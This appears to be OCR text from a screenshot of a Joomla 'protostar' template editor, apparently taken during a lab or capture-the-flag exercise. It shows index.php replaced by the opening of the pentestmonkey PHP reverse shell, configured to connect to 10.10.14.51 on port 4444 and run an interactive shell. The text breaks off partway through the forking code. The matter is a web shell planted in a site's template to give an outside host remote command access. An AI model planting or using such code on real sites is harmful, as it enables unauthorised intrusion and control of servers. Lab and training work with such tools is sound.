 Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
test.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation i
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.51';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
33 } else {